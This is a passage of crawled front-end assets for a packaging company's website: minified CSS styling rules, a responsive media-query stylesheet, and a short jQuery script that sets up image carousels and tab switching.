#858282;font-weight: 500 !important;}section.oil-services {padding: 60px 0 80px 0;}section.oil-services h2.pro-h2 {color: #000000 !important;text-transform: capitalize!important;font-weight: 600;font-size: 42px!important;text-align: left;margin-top: 0;padding-bottom: 0px;padding-left: 0px;padding-bottom: 70px;}.services-main:before {position: absolute;bottom: 0;width: 100%;height: 5px;background-color: #0d4a92;content: "";margin: 0 auto;left: 0;right: 0;opacity: 0;}.services-main:hover.services-main:before {opacity: 1;}.keqilblogs {position: absolute;top: 60%;padding: 0px 20px 0 30px;}body .keqilblogs-1 {height: 500px;background-repeat: no-repeat !important;}p.date-formatssss {text-align: left;font-size: 14px;color: #eb5e62;font-weight: 500;display: inline-flex;}p.descritopn-blogs {font-size: 14px;color: #9a9a9a;font-weight: 400;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden;display: none;}section.contactus {padding: 150px 0 50px 0;}.divi-cont-2 input {border: unset;background-color: transparent;color: #000;transition: .3s ease;border: 1px solid #fff;}.divi-cont-2 #inquiry_form_btn {border: 1px solid #fff;padding: 10px 30px;background-color: #ffffff;color: #0d4a92;text-transform: capitalize;border-radius: 20px;margin-top: 15px;text-align: left;float: left;}.divi-cont-2 textarea {border: unset;background-color: transparent;color: #000;transition: .3s ease;resize: unset;height: 180px;border: 1px solid #ccc;}.divi-cont-2 .col-md-12 {padding: 0 1px;}.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {padding: 0px;}.cap_img {margin: 0 10px;}.cap_code {}.bck {padding-top: 30px;width: 40%;margin: 0px 10px 10px 10px;position: relative;top: -30px;max-height: 510px;box-shadow: 0 0 10px #ccc;background-color: #fff;min-height: 640px;border-radius: 10px;position: relative;left: 50px;padding: 0 40px 0px 40px;}.cont-conts {padding-bottom: 30px;border-bottom: 1px solid #0d4a92;border-bottom-style: dotted;padding-top: 30px;}p.f {color: #9a9a9a !important;font-size: 16px;position: relative;top: 0px;left: 36px;}.bck h3 {color: #0d4a92 !important;font-size: 18px !important;padding: 0 0 10px 10px;}.cont-contss i {font-size: 22px;color: #0d4a92;padding-left: 4px;margin-bottom: 10px;text-align: left;margin-top: 20px;position: relative;left: 8px;}.cont-cont i {font-size: 22px;color: #0d4a92;padding-left: 4px;margin-bottom: 10px;text-align: left;margin-top: 20px;position: relative;left: -141px;}.cont-conts i {font-size: 22px;color: #0d4a92;padding-left: 4px;margin-bottom: 20px;text-align: left;}.divi-cont-2 .form-group input::placeholder {color: #fff !important;}.divi-cont-2 textarea::placeholder{color: #fff !important;}.divi-cont-2 input#captcha::placeholder {color: #fff !important;}.footer-menus h4 {color: #ffffff;font-size: 18px;font-weight: 600;text-transform: capitalize;padding-left: 0px;display: inline-block;padding: 0 0 0px 10px;}.cont-conts img {position: relative;top: 25px;left: -8px;}.pro-views {padding-left: 30px;margin-top: 30px;}.pro-views a {padding: 13px 30px 13px 30px;color: #fff;font-size: 14px;text-decoration: none;font-weight: 500;background: rgb(204,56,60);background: linear-gradient(90deg, rgba(204,56,60,1) 15%, rgba(204,56,60,0.6558998599439776) 100%);}.factory-images {position: relative;transition: .3s ease;border-radius: 20px;}.factory-images:hover.factory-images a:before {opacity: 0.7;}.factory-images a::before {content: "";background: url(/images/factory-before.png);height: 100%;left: 0;right: 0;position: absolute;opacity: 0.6;opacity: 0;z-index: 999;transition: .3s ease;max-width: 100%;margin: 0 auto;background-repeat: no-repeat;border-radius: 10px;background-size: 100% 100%;}section.comapnay-images {padding: 50px 0 100px 0;position: relative;max-width: 1600px;margin: 0 auto;}.factory-images img {border-radius: 10px;}.images {margin-top: 30px;}.chance-inner-wrapperr-view img {display: inline;margin: 0 5px;}.backi {border-radius: 20px;padding-bottom: 50px;padding-top: 30px;height: 600px;position: relative;top: -80px;padding: 0 30px 0 30px;background: url(/images/back-cont.png);background-size: 100% 100%;background-repeat: no-repeat;}.first-ss h5 {color: #fff;padding: 0 15px 0 15px;position: relative;top: -6px;}.second {padding: 0 10px 0 10px;}.second-ss h5 {color: #fff;position: relative;top: -6px;}.first-ss {position: relative;}.first-ss::before {position: absolute;content: "";width: 2px;height: 22px;background-color: #fff;right: 0;}input[type="search"]::placeholder {font-weight: 500 !important;color: #ccc !important;}p.product-para {text-align: center;font-size: 16px;color: #9a9a9a;padding: 0 0 30px 0;}.chance-pros-mainn:hover .chance-inner-wrapperr-view a {background: #0b6143;color:#fff;transition: .3s ease;}.product-button {text-align: right;margin: 40px 0 40px 0;}.product-button a {padding: 15px 30px 15px 30px;background: #0b6143;color:#fff;font-size:16px;font-weight:500;}h2.headserv {font-size: 42px;font-weight: 600;color: #fff;padding-top: 20px;}.servicewrapper p {color: #fff;font-size: 14px;max-width: 60%;}.servicewrapper img {margin: 0px -20px;}.main-inner-serv {max-width: 50%;float: left;margin-bottom: 30px;padding: 30px 0 0 50px;}.main-serv-inner-2 h4 {font-size: 25px;color: #fff;padding-top: 10px;}.main-serv-inner-2 p {font-size: 16px;color: #fff;text-transform: capitalize;font-weight: 400;}section.serv {background: url(/images/services.jpg);padding: 30px 0 30px 0;max-width: 1600px;margin: 0 auto;background-repeat: no-repeat;background-size: cover;}p.descritopnss-blogs {color: #fff;font-size: 14px;font-weight: 500;padding: 20px 0 20px 0;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;max-height: 100px;min-height: 100px;}.view-bbtn {position: relative;}.view-bbtn a {color: #fff;font-size: 16px;font-weight: 500;}p.date-formatssss img {margin: 0 5px;}.view-bbtnn a {color: #f4696e;font-size: 14px;font-weight: 500;}.center-banner {width: 100%;max-width: 1600px;margin: 0 auto;}.center-banner img {margin: 0 auto;}section.conat {padding: 50px 0 50px 0px;max-width: 1600px;margin: 0 auto;}section.banner-banner {padding: 30px 0 30px 0;}.ppc {text-align: center;}.ppc img {border: 1px solid #ccc;margin: 0 auto;border-radius: 100px;padding: 10px 10px 10px 10px;border-style: dotted;}.address {padding: 40px 0 40px 0;color: #fff;}.address h5 {font-size: 24px;font-weight: 600;color: #fff;}.ffc {border-right: 2px solid #cccccca6;height: 200px;}p.news-news {padding: 0px 0 30px 0;font-size: 16px;font-weight: 400;}.main-product {position: relative;}ul.product-submenu.product-change-ul {text-align: center;}.upper-upper {position: relative;top: 6px;}.chance-pros-mainn:before {position: absolute;content: "";background-color: #0b6143;width: 100%;height: 5px;z-index: 9999;opacity: 0;transition: .3s ease;top: 65%;}.chance-pros-mainn:hover.chance-pros-mainn:before {opacity: 1;transition: .3s ease;}.chance-pros-mainn:hover .chance-inner-wrapperr-view a {opacity: 1;transition: .3s ease;}section.videos {position: relative;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;padding: 0px 0 50px 0;background-color: #f7f7f7;}.set-post {text-align: center;padding: 20px 0 20px 0;position: relative;top: 90px;}h2.video-head {padding: 0px 0 0 0;color: #fff;font-weight: 600;text-transform: capitalize;font-size: 55px;}h5.post-heads {font-size: 35px;color: #fff;text-transform: capitalize;font-weight: 500;}.center-video {position: absolute;left: -23px;right: 0;margin: 0 auto;z-index: 9999;top: -78%;width: 14%;}.center-video a{z-index: -999;}.center-video img {opacity: 0;}.tab {overflow: hidden;position: relative;}.tab button {background-color: inherit;float: left;border: none;outline: none;cursor: pointer;padding: 10px 20px 10px 20px;transition: 0.3s ease;margin: 0 5px;color: #000;font-weight: 600;font-size: 14px;position: relative;}.tab button.active {background-color: #c90916;color: #fff;font-size: 16px;text-align: center;padding: 10px 30px 10px 30px;}.tabcontent {padding: 6px 12px;border-top: none;display: none;}.tab-tab {margin-top: 30px;}.tab button:before {position: absolute;content: "";height: 5px;background-color: #c90916;top: 0;width: 73%;}.tabcontent p {font-size: 16px;color: #000;font-weight: 500;text-transform: capitalize;padding: 10px 0 0 0;}.about-image {}.services-services {float: left;width: 50%;padding: 20px 5px 20px 5px;transition: .3s ease;height: 278px;position: relative;z-index: 9999;}section.servicesss {padding: 10px 0 10px 0;background-color: #ffff;}.ser-lower {padding: 0;position: relative;}.services-services p {padding: 0 15px 0 15px;font-size: 16px;font-weight: 500;}h2.serving {padding: 0 15px 0 15px;font-weight: 600;font-size: 32px;}.servi-btn {padding: 10px 10px 10px 15px;}.servi-btn a {font-size: 16px;color: #c90916;font-weight: 500;text-transform: capitalize;}.ser-serrr {background: url(/images/serr-serr.jpg);height: 487px;}h2.ser-head {text-align: left;margin-top: 50%;color: #fff;font-size: 42px;font-weight: 600;padding: 0 0 0 30px;}.services-services:hover {box-shadow: 0 0 10px #cccccc;transition: .3s ease;}.services-sssdddd {border: 1px solid #ccc;padding: 20px 20px 21px 20px;}h2.services-ser {padding: 10px 15px 10px 0px;font-size: 30px;font-weight: 600;margin-top: 20px !important;}h2.services-ser {position: relative;top: 8px;z-index: 999;}.services-sssdddd a {margin-left: -15px;}p.date-format img {display: inline;}.backend {background: url(/images/becccccckk.jpg);padding: 100px 0 100px 0;background-repeat: no-repeat;background-size: cover;}.address h3 {color: #fff;font-size: 16px;padding: 10px 0 0px 0;font-weight: 400;max-width: 75%;margin: 0 auto;}.services-sssdddd p {font-size: 16px;font-weight: 500;color: #000;}.tag-line {position: absolute;bottom: 0;background-color: #c90916;width: 100%;padding: 15px 20px 15px 20px;color: #fff;font-size: 18px;text-transform: capitalize;font-weight: 500;}@media screen and ( device-width: 1024px ) {body .about-image {right: 0;}body .wsmenu-list li a {white-space: nowrap !important;padding-left: 4px !important;padding-right: 0px !important;margin: 0 2px;}body section.logo-sec {background-image: unset !important;background-color: #ffffff;}body .search-btn input {padding: 0 0 0 0;text-align: left;}body .wsmenu-list>li.active > a {color: #0b6143 !important;}.backend {padding: 0px 15px 0px 15px;}}.phonr-num {margin-top: 30px;text-align: right;}.phonr-num h3 {font-size: 16px;color: #0b6143;text-transform: uppercase;}.phonr-num a {color: #0b6143;font-weight: 600;font-size: 24px;line-height: 10px;}ul.mobile-sub.wsmenu-list img {display: inline-block;width: 15px;height: 15px;}section.menuss {left: 0;right: 0;height: 61px;position: relative;border-top: 2px solid #ccc;border-bottom: 2px solid #ccc;padding: 10px 0 10px 0;max-width: 1600px;margin: 0 auto;}body .wsmenu-list>li::before {position: absolute;content: "";width: 2px;height: 25px;background-color: #8d96a3;left: -4px;opacity: 0;}.caption2:before {position: absolute;background-color: #fff;content: "";height: 7px;width: 50px;top: -20px;opacity: 0;}.about-us-btn {padding: 30px 0px 30px 5px;}.about-us-btn a {padding: 15px 35px 15px 35px;background-color: #0b6143;color: #fff;font-size: 16px;text-transform: capitalize;font-weight: 500;}.serv-main-1 {max-width: 100%;margin: 0 auto;height: 200px;background-color: #fff;box-shadow: 0 0 10px #ccc;position: relative;transition: 0.5s ease;}.serv-1 {position: absolute;top: -60px;left: 0;right: 0;margin: 0;}.serv-1 img {margin: 0 auto;border-radius: 47%;}.serv-2 h2 {padding: 100px 0 0px 0;text-align: center;font-size: 20px;font-weight: 600;color: #3e3e3e;font-family: 'Work Sans', sans-serif !important;}.ccp {margin-top: 70px;}.serv-main-1:hover {border-bottom: 5px solid #0b6143;z-index: 999;transition: 0.5s ease;}.serv-main-1:hover .serv-1 img {position: relative;background-repeat: no-repeat;background-size: 100% 48%;padding: 5px 0px 5px 0px;}.video-box-4 {width: 45%;float: left;}.video-box-41 {width: 45%;float: left;padding: 0px 0px 24px 20px;}.video-box-42 {width: 45%;float: left;}.video-box-43 {width: 45%;float: left;padding: 0px 0px 0 43px;}.video-box-4 img {margin: 0 -30px;}.video-box-42 img {margin: 0 -30px;}.video-box-43 img {margin: 0 -30px;}.main-blogs-2 h4 {color: #3d3d3d;font-weight: 600;padding: 20px 0 0px 0;font-size: 16px;}.main-blogs-2 p {color: #9a9a9a;font-size: 14px;text-transform: capitalize;font-weight: 500;display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;}.ff {padding: 0px 70px 0px 0px;margin-top: -60px;}.contact {position: relative;}.emails {position: relative;display: inline-block;}.emails li {display: inline-block;}.emails li img {display: inline-block;position: relative;top: -1px;}.emails li a {display: inline-block;padding: 10px 10px 10px 10px;color: #fff !important;font-weight: 500;font-size: 14px;}ul.services-ull li ::before {content: "_";position: absolute;left: -10px;top: -7px;}body .wsmenu-list>li::after {position: absolute;content: "";width: 2px;height: 25px;background-color: #8d96a3;right:2px;opacity: 0;}ul.services-compliance img {width: 80px;height: 80px;background-color: #fff !important;}p.shexen {font-size: 13px !important;width: 100% !important;}ul.services-compliance {display: block;float: left;}ul.services-compliance li {display: inline-block;float: left;margin: 0 0px;}ul.services-compliance li img {width: 60px;height: 60px;margin: 0 5px;margin-top: 15px;}.emails li h6 {display: inline-block;color: #fff;font-size: 14px;font-weight: 500;}.emails li p {font-size: 12px;display: block;padding: 7px 0px 0px 25px;position: relative;top: -25px;}ul.wsmenu-submenu li:hover a {color: #ffffff !important;transition: 0.1s;text-transform: none !important;background-color: #0b6143 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {background-color: transparent !important;color: #0b6143 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {background-color: #0b6143 !important;color: #ffffff !important;}body a.actives:before {left: 2px !important;opacity: 0 !important;}ul.wsmenu-submenu-sub li {display: inline-block;border-radius: 3px;}ul.wsmenu-submenu-sub li:hover {display: inline-block !important;background: aliceblue;}@media only screen and (min-width: 999px) and (max-width: 2400px) {ul.wsmenu-submenu-sub li {max-width: 33%;min-width: 33%;}ul.wsmenu-submenu-sub li a {font-size: 12px;}
   
}

 .cat_level_1.menu_opened > a.un_actives:hover {
    background-color: #9acdba !important;
    color: #fff !important;
}

.cat_level_1 > a.arrow:hover {
    background-color: #0b6143 !important;
    color: #fff !important;
}

body .pagination>.active>span {
    background-color: #0b6143;
    border: 1px solid #0b6143;
}

.prod_desc table tr td {
    padding: 10px 10px !important;
    border: solid .1px #ccc !important;
    background: unset !important;
    border-width: thin !important;
}
section.mobile {
    display: none;
}

@media only screen and (max-width: 990px){
    body section.mobile a.logo img {
    max-width: 70px !important;
}

    body section.mobile {
    display: block;
}
}
.serv-2 {
    position: relative;
}

.serv-2 p {
    position: relative;
    bottom: -80px;
    padding: 0 30px 0 30px;
    font-size: 16px;
    font-weight: 500;
    color: #9a9a9a;
}

--- FILE ---
content_type: text/css
request_url: https://www.parfaitpackaging.com/assets/css/responsive.css
body_size: 918
content:
@media only screen and (max-width : 1200px) {
	.container{width: 100%;}
	.navleft {    margin-right: 0;}
}

@media only screen and (max-width : 979px) {
.hboxes {    text-align: center;}
.hboxes h3 {    margin: 20px 0 10px;}
.mission img {    clear:  both;    display: table;    margin: 20px auto;}
a.mission-btn {    margin-bottom: 20px;}
.mission {    text-align: center;}
.mission p {    text-align:  center;    width:  100%;    padding:  0;    margin: 0 0 10px;    max-width: 100%;}
.mission a {    display:  table;    margin:  0 auto;    float: none;}
.caption h1 {    font-size: 40px;}
a.bannerbtn {    font-size: 15px;    padding: 3px 11px;    margin-top: 0;}
header .menu-menu-1-container li {    margin: 0 7px;}
ul.social i {    width: 16px;}

}

@media only screen and (max-width : 767px) {
.survey li {    width:  50%;    margin-bottom: 20px;}
.logo {    display:  table;    margin:  0 auto;    float:  none;}
.navsocial {    float:  none;    display:  table;    margin:  0 auto;    padding-top: 0;}
.navright {    display: none;}
.head {    position:  static;    background-color: #000;}
.innerbanner {    height: 24vw;}
.head {    position:  static;}
iframe {    width: 100%;}
ul.products li {    width: 49%;}
.pv-desc {    padding-top: 20px;}
ul.tabs li {    width:  100%;    margin-bottom: 3px;}
.bannermain {clear:  both;display:  block;height:  auto;margin-bottom: 20px;}
.caption h1 {    font-size: 22px;}
.caption h1 strong {    font-size: 40px;}
.bannermain .owl-nav {    top: 40%;}
.bannermain .owl-nav i {    padding: 3px 10px;}
.caption {top: 5%;padding: 0 30px;}
.services li {    width: 48%;}
.owl-carousel .owl-item img {    height:  auto;    width:  auto;    display:  table;    margin:  0 auto;}
footer .menu {    width:  100%;    margin: 0px 0;}
.foot-col4 li {    margin: 0 0 6px;}
section.top ul {    display:  table;    margin:  0 auto;}
.caption h4 {    display:  none;}
.caption h1 {    font-size: 0;}
section.wlc-bg {   text-align:  center;}
a.readmore {    display:  table;    margin:  0 auto;    float:  none;}
.services .news-box {    margin-bottom: 10px;}
.footer1 {    min-height:  unset;    padding-bottom: 20px;}
.caption h1 strong {    font-size: 20px;}
ul.btn-groups li a {    padding: 5px 10px;}
.top-left li {    display:  inline;}
.pro-thumb img {    width: 100%;}
section.about-page.container.inner {padding: 0 20px;clear:  both;display:  block;}
section.about-boxes li  {   width:  100%;    margin-bottom: 20px;}
.innercaption {    display:  none;}
.summary.entry-summary {    margin-top: 20px;z-index: -999;overflow: hidden;}
}

@media only screen and (max-width : 480px) {
	form#searchform {    display: none;}
	ul.products li {    width: 100%;}
	ul.products li .prothumb {    height:  auto;}
	header ul#menu-menu-1 a{font-size: 12px;}
	.sectitle h2 {    font-size: 26px;}
	.top-left li {    display:  inline;}
}


@media only screen and (max-width : 320px) {

}


--- FILE ---
content_type: text/javascript
request_url: https://www.parfaitpackaging.com/assets/js/script.js
body_size: 476
content:

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})